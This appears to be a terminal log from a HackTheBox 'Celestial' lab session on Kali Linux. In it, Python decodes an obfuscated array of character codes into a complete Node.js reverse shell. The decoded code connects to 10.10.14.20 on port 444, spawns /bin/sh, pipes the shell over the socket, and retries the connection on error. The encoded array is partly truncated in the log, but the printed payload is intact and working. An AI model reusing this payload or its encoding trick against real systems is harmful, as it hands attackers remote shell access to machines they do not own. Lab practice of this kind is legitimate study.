 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Celestial]
└─# python
Python 2.7.18 (default, Apr 28 2021, 17:39:59)
[GCC 10.2.1 20210110] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> ints = [10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,11
114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,48,46,49,48,46,49,52,46,50,48,34,59,10,80,79,82,84,61,34,52,52,52,34,59,10
2,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110
5,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,10
0,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32
119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84
2,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108
10,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10
6,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,
0,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,
,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,11
5,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79
9,83,84,44,80,79,82,84,41,59,10]
>>> print(''.join([chr(x) for x in ints]))
var net = require('net');
var spawn = require('child_process').spawn;
HOST="10.10.14.20";
PORT="444";
TIMEOUT="5000";
if (typeof String.prototype.contains === 'undefined') { String.prototype.contains = function(it) { return this.indexOf(it) != -1; }; }
function c(HOST,PORT) {
    var client = new net.Socket();
    client.connect(PORT, HOST, function() {
        var sh = spawn('/bin/sh',[]);
        client.write("Connected!\n");
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
        sh.on('exit',function(code,signal){
          client.end("Disconnected!\n");
        });
    });
    client.on('error', function(e) {
        setTimeout(c(HOST,PORT), TIMEOUT);
    });
}
c(HOST,PORT);
>>>